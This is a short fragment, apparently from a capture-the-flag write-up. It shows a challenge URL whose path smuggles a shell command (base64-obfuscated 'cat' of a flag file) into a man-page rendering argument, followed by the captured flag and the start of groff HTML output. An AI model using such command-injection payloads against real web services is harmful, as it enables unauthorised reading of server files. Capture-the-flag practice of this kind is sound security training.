 challenges.oceaniacc.com:5001/;/--html=cat $(echo 'L2ZsYWcudHh0'|base64 -d)/man
oiccflag{i_wish_i_did_this_more_securely_10a287eb}
<!-- Creator     : groff version 1.22.4 -->
<!-- CreationDate: Fri Feb 14 04:34:01 2025 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>